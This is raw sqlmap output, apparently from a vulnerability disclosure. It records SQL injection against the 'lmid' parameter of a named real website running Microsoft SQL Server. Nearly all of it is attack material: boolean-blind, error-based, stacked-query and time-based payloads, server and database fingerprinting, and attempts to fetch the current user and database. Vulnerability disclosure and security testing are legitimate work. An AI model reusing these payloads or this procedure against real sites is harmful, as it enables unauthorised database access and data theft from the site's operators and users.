 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lmid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lmid=201) AND 2481=2481 AND (1741=1741

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
    Payload: lmid=201) AND 2438 IN ((CHAR(113)+CHAR(107)+CHAR(112)+CHAR(118)+CHA
R(113)+(SELECT (CASE WHEN (2438=2438) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113
)+CHAR(106)+CHAR(112)+CHAR(120)+CHAR(113))) AND (1457=1457

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: lmid=201); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: lmid=201) WAITFOR DELAY '0:0:5'--
---
[16:36:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:36:46] [INFO] fetching current user
current user:   None
[16:36:46] [INFO] fetching current database
current database:       None
[16:36:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[16:36:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xgfdc.com.cn'
www.wooyun.org
[*] shutting down at 16:36:46